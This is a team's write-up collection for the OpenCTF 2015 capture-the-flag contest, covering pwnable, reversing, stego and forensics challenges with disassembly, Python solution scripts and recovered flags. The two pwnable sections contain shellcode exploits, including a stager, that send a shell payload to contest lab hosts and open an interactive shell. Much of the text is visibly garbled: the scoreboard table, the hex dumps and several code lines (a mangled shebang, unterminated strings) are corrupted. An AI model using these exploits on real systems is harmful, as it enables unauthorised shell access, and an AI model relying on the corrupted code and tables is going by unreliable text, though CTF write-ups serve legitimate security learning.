# OpenCTF 2015 write-ups [vulscryptos]

vulscryptos scored 1910 pts, ranked 4th. So close!

It was great fun. Many thanks to the organizers!

|                                                                                                    | ++-                                                                                                    |                                                                                                    | ++                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| e Cor                                                                                                    | Rank                                                                                                    | Team Name                                                                                                    | Points                                                                                                    |
| O8-Aug-15         19:02:01         SCOREBOARD           1         Ox8F         3410         1           2         neg9         3410         1           3         loldongs         2710         2           4         vulscryptos         1910         3           5         rpisec         1310         3           6         dcua         1260         3           7         pr0v3rbs         1210         3           8         x1p         10600         3           10         shadowcats         810         3 | ++-<br>  1   9<br>  2   1<br>  3  <br>  4   9<br>  5   1<br>  6   9<br>  7   1<br>  8   1<br>  9   1<br>  10   1 | 0x8F<br>neg9<br>loldongs<br>vulscryptos<br>rpisec<br>dcua<br>pr0v3rbs<br>xip<br>knightsec<br>shadowc <u>a</u> ts | 3410  <br>  2710  <br>  1960  <br>  1910  <br>  1310  <br>  1260  <br>  1210  <br>  1060  <br>  1010  <br>  810 |

# 37. Sanity Check (trivia 10)

Hack the Planet!

7. Runic Power (binary, exploitation, pwnable 200)

| ; int   | _cdecl main(int, char **, char **)      |
|---------|-----------------------------------------|
| main pr | roc near                                |
| push    | ebp                                     |
| mov     | ebp, esp                                |
| and     | esp, OFFFFFFF0h                         |
| sub     | esp, 30h                                |
| mov     | dword ptr [esp+14h], 0 ; offset         |
| mov     | dword ptr [esp+10h], OFFFFFFFFh ; fd    |
| mov     | dword ptr [esp+0Ch], 22h ; flags        |
| mov     | dword ptr [esp+8], 7 ; prot             |
| mov     | dword ptr [esp+4], OFFFFh ; len         |
| mov     | dword ptr [esp], 0 ; addr               |
| call    | mmap                                    |
| mov     | [esp+2Ch], eax                          |
| mov     | dword ptr [esp+8], OFFFFh ; n           |
| mov     | dword ptr [esp+4], 0 ; c                |
| mov     | eax, [esp+2Ch]                          |
| mov     | [esp], eax ; s                          |
| call    | memset                                  |
| mov     | dword ptr [esp+8], 40h ; nbytes         |
| mov     | eax, [esp+2Ch]                          |
| mov     | [esp+4], eax ; buf                      |
| mov     | dword ptr [esp], 0 ; fd                 |
| call    | read                                    |
| mov     | eax, [esp+2Ch]                          |
| call    | eax                                     |
| mov     | eax, 0                                  |
| leave   |                                         |
| retn    | 2 C C C C C C C C C C C C C C C C C C C |
| main er | dp                                      |

This program:

- 1. creates a new [rwx] page using mmap
- 2. reads from stdin into allocated memory

3. calls allocated address

so I just wrote this exploit code and I got a shell.

```
---
#!/usr/bin/env python
from ebil import * # https://github.com/193s/ebil
exec ebil('./runic_power', remote=('10.0.66.71', 6698))
payload = asm(shellcraft.sh())
send(payload, 0x40)
r.interactive()
---
SRSLY_this_was_trivial_for_x86
```

#### 8. Sigil of Darkness (binary, exploitation, pwnable 200)

```
sub_4005BD proc_near
var 20= gword ptr -20h
var_14= dword ptr -14h
s= gword ptr -8
        rbp
push
        rbp, rsp
mov
        rsp, 20h
sub
        [rbp+var_14], edi
mov
mov
        [rbp+var_20], rsi
                         ; offset
        r9d. 0
mov
        r8d, OFFFFFFFFh; fd
mov
mov
        ecx, 22h
                         ; flags
        edx, 7
                         ; prot
mov
mov
        esi, OFFh
                        ; len
        edi, O
                         ; addr
mov
call
        _mmap
        [rbp+s], rax
mov
        rax, [rbp+s]
mov
mov
        edx, OFFh
                         ; n
        esi, O
                        ; c
mov
        rdi, rax
mov
                         ; s
        _memset
call
        rax, [rbp+s]
mov
        edx, 10h
                         ; nbytes
mov
        rsi, rax
                        ; buf
mov
        edi, 0
                         ; fd
mov
        _read
call
       rdx, [rbp+s]
mov
mov
        eax, 0
call
        rdx
        eax, 0
mov
leave
retn
sub 4005BD endp
```

This program looks similar to runic\_power, but it only reads 0x10 bytes from stdin, so I used a stager to bypass it.

---#!/uor/bip/a

#!/usr/bin/env python
from ebil import \* # https://github.com/193s/ebil

exec ebil('./sigil\_of\_darkness', remote=('10.0.66.72', 6611))

shellcode = asm(shellcraft.amd64.sh(), arch='amd64')

```
def a(s):
    return asm(s, arch='amd64')
payload = "
# rdi: 0
# rsi: base addr
# stager
payload += chain([
    a("mov rax, rsi"),
    a("mov edx, 0x100"),
    a("mov esi, 0x400614"),
    a("jmp rsi"),
])
send(payload, 0x10)
r.send(shellcode)
r.interactive()
```

----

```
So_that_might_have_given10s_moreFFRT
```

#### 35.forbearance (reversing, binary, scripting 50)

A simple Windows binary challenge.

This binary asks me whether I agree to a "license agreement" or not. When I choose "Yes", the binary creates a bitmap image called "Y29uc3VtZXIgZW5oYW5jZW1IbnQ=". I opened the file with a binary editor, and found the flag written in plain text.

| Bz BZ - Y | Y29uc3VtZXIgZW5oYW5jZW1lbnQ= (Mem)                                                                         |                                       |  |  |  |  |  |  |  |  |  |  |  |  |
|-----------|----------------------------------------------------------------------------------------------------|---------------------------------------|--|--|--|--|--|--|--|--|--|--|--|--|
| ファイル      | ファイル(E) 編集(E) 表示(⊻) 移動(J) ツール(I) ヘルプ(H)                                                                    |                                       |  |  |  |  |  |  |  |  |  |  |  |  |
| 🖻 🖬       | × × • • • • • • • • • • • • • • • • • •                                                                    | - 🚧 += 🕁 ∓ 🛓                          |  |  |  |  |  |  |  |  |  |  |  |  |
|           | +0 +1 +2 +3 +4 +5 +6 +7 +8 +9 +A +B +C +D +E +                                                             | F 0123456789ABCDEF                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 006680    | 87 80 80 80 7F 7F 7F 80-80 80 9A 9A 9A A6 A6 A                                                             | 6                                     |  |  |  |  |  |  |  |  |  |  |  |  |
| 006690    | 92 92 92 7F 7F 7F 6F 6F-6F 7C 7C 7C 7F 7F 7F 7-                                                            | 4ooo   t                              |  |  |  |  |  |  |  |  |  |  |  |  |
| 0066A0    | 74 74 78 78 78 78 71 71 71-47 47 47 45 45 45 45 47 4                                                       | 7 ttxxxqqqGGGEEEGG                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 0066B0    |                                                                                                    |                                       |  |  |  |  |  |  |  |  |  |  |  |  |
| 006600    |                                                                                                    | 9222UUUIIII<br>0 II::::DDDФФФФФФ//    |  |  |  |  |  |  |  |  |  |  |  |  |
| 006600    | 43 43 63 63 63 63 50 50 50 50-24 24 24 24 24 24 30 30<br>50 40 40 40 50 50 50 50 50 50 50 50 50 50 44 44 4 | L IIIIIPPPDDDDDD<br>A /UUU///000111   |  |  |  |  |  |  |  |  |  |  |  |  |
| 00000E0   | 57 57 57 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7                                                                     | 7 WWWEEEEEEIIInnn                     |  |  |  |  |  |  |  |  |  |  |  |  |
| 006700    | 87 87 87 87 87 87 46 00 40-00 40 00 47 00 58 00 2                                                          |                                       |  |  |  |  |  |  |  |  |  |  |  |  |
| 006710    |                                                                                                    | 0 hall we                             |  |  |  |  |  |  |  |  |  |  |  |  |
| 006720    | 00 70 00 31 00 40 00 79-00 20 00 40 00 20 00 6                                                             | 7 .p.1.0.y0g                          |  |  |  |  |  |  |  |  |  |  |  |  |
| 006730    | 00 40 00 6D 00 65 00 3F-00 5D 00 A4 A4 FF FF FI                                                            | F .@.m.e.?.]                          |  |  |  |  |  |  |  |  |  |  |  |  |
| 006740    | FF FF FF FF FF FF FF FF FF FF FF FF FF                                                                     | F                                     |  |  |  |  |  |  |  |  |  |  |  |  |
| 006750    | FF FF FF FF FF FF FF FF FF FF FF FF FF                                                                     | F                                     |  |  |  |  |  |  |  |  |  |  |  |  |
| 006760    | FF FF FF FF FF FF FF FF FF FF FF FF FF                                                                     | E                                     |  |  |  |  |  |  |  |  |  |  |  |  |
| 006770    |                                                                                                    |                                       |  |  |  |  |  |  |  |  |  |  |  |  |
| 006780    | FF FF B8 B8 B8 00 00 00-00 00 00 77 77 77 FF FI                                                            |                                       |  |  |  |  |  |  |  |  |  |  |  |  |
| 006790    |                                                                                                    |                                       |  |  |  |  |  |  |  |  |  |  |  |  |
| 0067A0    |                                                                                                    | E                                     |  |  |  |  |  |  |  |  |  |  |  |  |
| 006700    |                                                                                                    |                                       |  |  |  |  |  |  |  |  |  |  |  |  |
| 006700    |                                                                                                    | E                                     |  |  |  |  |  |  |  |  |  |  |  |  |
| 0067E0    | FF FF FF FF FF FF FF FF FF FF FF FF FF                                                                     | F                                     |  |  |  |  |  |  |  |  |  |  |  |  |
| 0067F0    | FF FF FF FF FF FF FF FF FF FF FF FF FF                                                                     | F                                     |  |  |  |  |  |  |  |  |  |  |  |  |
| 006800    | FF FF FF FF FF FF FF FF FF FF FF FF FF                                                                     | F                                     |  |  |  |  |  |  |  |  |  |  |  |  |
| 006810    | FF FF FF FF FF FF FF FF FF FF FF FF FF                                                                     | F                                     |  |  |  |  |  |  |  |  |  |  |  |  |
| 006820    | FF FF FF FF FF FF FF FF FF FF FF FF FF                                                                     | F                                     |  |  |  |  |  |  |  |  |  |  |  |  |
| 006830    | FF FF FF FF FF FF FF FF FF FF FF FF FF                                                                     | F                                     |  |  |  |  |  |  |  |  |  |  |  |  |
| 006840    | FF FF FF FF FF FF FF FF FF FF FF FF FF                                                                     | F                                     |  |  |  |  |  |  |  |  |  |  |  |  |
| 006850    | FF FF FF FF FF FF FF FF FF FF FF FF FF                                                                     | F                                     |  |  |  |  |  |  |  |  |  |  |  |  |
| 006860    | FF FF FF FF FF FF FF FF FF FF FF FF FF                                                                     | E                                     |  |  |  |  |  |  |  |  |  |  |  |  |
| 006870    |                                                                                                    |                                       |  |  |  |  |  |  |  |  |  |  |  |  |
| 006880    |                                                                                                    | · · · · · · · · · · · · · · · · · · · |  |  |  |  |  |  |  |  |  |  |  |  |
| 006890    |                                                                                                    | <u> </u>                              |  |  |  |  |  |  |  |  |  |  |  |  |
|           | III                                                                                                    | •                                     |  |  |  |  |  |  |  |  |  |  |  |  |
| Ready     | 006705-00673A 0x35(53) bytes                                                                               | 306,104 bytes                         |  |  |  |  |  |  |  |  |  |  |  |  |

FL@G[\$ha11 we p1@y @ g@me?]

# 34. absence (scripting, misc 200)

It looked like both C and whitespace source code, so I just put it through a C compiler and whitespace interpreter.

193s@mbp193s:~/CTF/openctf/absence\$ gcc absence.c

193s@mbp193s:~/CTF/openctf/absence\$ ./a.out f1@g[This is not the code you're 193s@mbp193s:~/CTF/openctf/absence\$ wspace absence.c lo0kin-fo]%

f1@g[This is not the code you're lo0kin-fo]

#### 1. magic\_eye.dat (stego, forensics 50)

The file is a PNG image.



I tried a steganography approach, and it turns out that the pixel bytes were compressed text.

```
>>> print open("magic_eye.dat", "rb").read()[41:].decode("zlib")
(snip)
BTW the flag is some_flag_goes_here
(snip)
```

some\_flag\_goes\_here

# 3. Enhance (misc, forensics, CSI 50)

I found a QR code in the right eye of the woman, so I photoshopped and scanned it :)

before:



after:



Ju5tPr1ntTheDAmNTh1n6

# 5. much\_nothing (suchforensics, verymisc, wow 100)

The text file is from the script for "Much Ado About Nothing" by Shakespeare, but some of the spaces were converted to tabs or removed. At a certain point in the text, spaces and tabs stopped appearing completely, so I thought that that the spaces and tabs were some sort of encoded data, and that the other alphametical characters didn't matter.

So, I extracted all whitespace and converted spaces to 0 and tabs to 1 in binary.

```
---
#!/usr/bin/env python
s = open("shakespeare-much-3.txt").read()
txt = "
for c in s:
    if c == ' ' or c == '\t':
        txt += str(0 if c == ' ' else 1)
#print txt
z = ("%x" % eval("0b"+txt)).decode('hex')
open("out", "w").write(z)
---
```

This gave me a zip file so I unzipped it and got flag.txt.

```
_h0m3_br3w_wh1t3_sp4c3_enC0ding_i5_ub3r_1337_
```

#### 6. Pillars of CTF (network, crypto, binary, forensics 150)

Everything in phase1 was also in phase1.key, and phase1.key had 256 lines. So, I converted each piece of text in phase1 into the line number of phase1.key as a byte.

```
#!/usr/bin/env python
cip = open('./phase1').read().split('\n')
key = open('./phase1.key').read().split('\n')
flag = "
for c in cip:
    if c == ": continue
    t = key.index(c)
    flag += chr(t)
open('out', 'w').write(flag)
----
```

Then, I got a 64 bit ELF file; another challenge. It asked for a password, so I just `strings`ed it and got it: Banana1 Entering the password gave me two sets of long base64-encoded texts for Phase 3 and Phase 4.

Phase 3 was a pcap file with a series of tcp packets containing fragments of a png file; skipped it.

Phase 4 looked like an ELF file, but with headers and some strings modified. The errata "Key for phase four" suggested that Phase 4 was in a format that requires a key, and I supposed that this was a repeated-xor key!

| 00000060                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    |                                              |                                      |                |                                                                                      |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|--------------------------------------|----------------|--------------------------------------------------------------------------------------|--|
| 00000070                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    |                                              |                                      |                |                                                                                      |  |
| 00000080                                                                                                    | 38                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   | 38                                                                                                    |                                                                                        | 42                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    | 18-                                                                                                    |                                              |                                      | 8 · B ·        |                                                                                      |  |
| 0000090                                                                                                    | 38                                                                                                    |                                                                                              | 42                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    | 18-                                                                                                    | B ·                                          |                                      |                |                                                                                      |  |
| 000000a0                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    |                                              |                                      |                |                                                                                      |  |
| 00000b0                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    |                                              |                                      |                |                                                                                      |  |
| 00000c0                                                                                                    |                                                                                                    |                                                                                              | 42                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        | 42                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    | B · I                                        |                                      | - B-           |                                                                                      |  |
| 000000d0                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    |                                              |                                      |                |                                                                                      |  |
| 000000e0                                                                                                    |                                                                                                    |                                                                                              | 22                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    |                                              |                                      |                |                                                                                      |  |
| 000000f0                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        | 62                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    |                                              |                                      | · · b ·        |                                                                                      |  |
| 00000100                                                                                                    |                                                                                                    |                                                                                              | 62                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   | 48                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    | b · I                                        |                                      | H              |                                                                                      |  |
| 00000110                                                                                                    | 50                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        | 22                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    | IP-                                                                                                    |                                              |                                      |                |                                                                                      |  |
| 00000120                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   | 28                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    |                                              |                                      | (              | i                                                                                    |  |
| 00000130                                                                                                    | 28                                                                                                    |                                                                                              | 62                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   | 28                                                                                                    |                                                                                        | 62                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    | i.                                                                                                    | b · I                                        |                                      | (.b.           |                                                                                      |  |
| 00000140                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    |                                              |                                      |                |                                                                                      |  |
| 00000150                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    |                                              |                                      |                |                                                                                      |  |
| 00000160                                                                                                    | 54                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   | 54                                                                                                    |                                                                                        | 42                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    | i T-                                                                                                    |                                              |                                      | T-B-           |                                                                                      |  |
| 00000170                                                                                                    | 54                                                                                                    |                                                                                              | 42                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   | 44                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    | IT.                                                                                                    | B · I                                        |                                      | D              |                                                                                      |  |
| 00000180                                                                                                    | 44                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    | ID-                                                                                                    |                                              |                                      |                |                                                                                      |  |
| 00000190                                                                                                    | 50                                                                                                    |                                                                                              | 76                                                                                                    | 67                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   | 6c                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    | I P -                                                                                                    | vg                                           |                                      | 1              |                                                                                      |  |
| 000001a0                                                                                                    | 6c                                                                                                    |                                                                                              | 42                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   | 6c                                                                                                    |                                                                                        | 42                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    | 11.                                                                                                    | B I                                          |                                      | 1 · B ·        |                                                                                      |  |
| 00000160                                                                                                    | 4c                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   | 4c                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    | ΠL-                                                                                                    |                                              |                                      | L              |                                                                                      |  |
| 000001c0                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   | 51                                                                                                    |                                                                                        | 76                                                                                                    | 67                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    |                                              |                                      | Q-vg           |                                                                                      |  |
| 000001d0                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    |                                              |                                      |                |                                                                                      |  |
|                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    |                                              |                                      |                |                                                                                      |  |
| *                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    |                                              |                                      |                |                                                                                      |  |
| *<br>000001f0                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    |                                                                                                    |                                              |                                      |                |                                                                                      |  |
| *<br>000001f0<br>00000200                                                                                                    | <b>00</b><br>52                                                                                                |                                                                                              | 02<br>76                                                                                                    | 03<br>67                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    | l a-                                                                                                    | vg                                           |                                      |                |                                                                                      |  |
| *<br>000001f0<br>00000200<br>00000210                                                                                                    | 00<br>52<br>10                                                                                                 |                                                                                              | 02<br>76<br>62                                                                                                    | 03<br>67<br>03                                                                                                 |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        | 02<br>02<br>62                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    | #+<br>  R+<br>                                                                                                    | <br>vg∣<br>b.                                |                                      |                |                                                                                      |  |
| *<br>000001f0<br>00000200<br>00000210<br>00000220                                                                                                    | 00<br>52<br>10<br>f0                                                                                           |                                                                                              | 02<br>76<br>62<br>02                                                                                                 | 03<br>67<br>03<br>03                                                                                           |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   |                                                                                                    |                                                                                        | 02<br>02<br>62<br>02                                                                                                 |                                                                                                    |                                                                                                    |                                                                                 |                                                                                        |                                                                                                    | #+<br>  R+<br>                                                                                                    | vg<br>b                                      |                                      |                |                                                                                      |  |
| *<br>000001f0<br>00000200<br>00000210<br>00000220<br>00000230                                                                                                    | 00<br>52<br>10<br>f0<br>01                                                                                     |                                                                                              | 02<br>76<br>62<br>02<br>02                                                                                           | 03<br>67<br>03<br>03<br>03                                                                                     |                                                                                                    |                                                                                 |                                                                                                    |                                                                                   | 10<br>10<br>10<br>f0<br><b>2f</b>                                                                                                    | 01<br>0f<br>0f<br>00<br>6d                                                             | 02<br>02<br>62<br>02<br>6b                                                                                           | 03<br>03<br>03<br>03<br>03<br>61                                                                                     | 00<br>00<br>00<br>00<br>36                                                                                                 | 01<br>01<br>01<br>01<br>35                                                      | 02<br>02<br>02<br>02<br>02<br>2d                                                       | 03<br>03<br>03<br>03<br>03<br>6f                                                                               | #+<br> R+<br>                                                                                                    | vg <br>b-                                    |                                      | <br> b.<br> b. | • • • •  <br>  • • • •  <br>  • • • •  <br>  • • • •                                 |  |
| *<br>000001f0<br>00000200<br>00000210<br>00000220<br>00000230<br>00000240                                                                                                    | 00<br>52<br>10<br>f0<br>01<br>64                                                                               | 01<br>e4<br>0f<br>01<br>01<br>2c                                                             | 02<br>76<br>62<br>02<br>02<br>6e                                                                                     | 03<br>67<br>03<br>03<br>03<br>6a                                                                               | 00<br>04<br>00<br>00<br>00<br>6e                                                                                             | 01<br>01<br>01<br>01<br>01<br>74                                                | 02<br>02<br>02<br>02<br>02<br>02<br>02<br><b>7</b> a                                                     | 03<br>03<br>03<br>03<br>03<br>03<br><b>2e</b>                                     | 10<br>10<br>10<br>f0<br>2f<br>78                                                                                                    | 01<br>0f<br>0f<br>00<br>6d<br>39                                                       | 02<br>02<br>62<br>02<br>6b<br>34                                                                                     | 03<br>03<br>03<br>03<br>61<br>2e                                                                                     | 00<br>00<br>00<br>36<br>36                                                                                                 | 01<br>01<br>01<br>01<br>35<br>35                                                | 02<br>02<br>02<br>02<br>02<br>2d<br>2c                                                 | 03<br>03<br>03<br>03<br>6f<br>70                                                                               | 4-<br>  R-<br> <br> <br>  d ,                                                                                                    | vg <br>b- <br> <br>nj                        | <br> <br> <br>                       | /mka<br>x94.   | <br>  <br>  <br> 65-0 <br> 65.p                                                      |  |
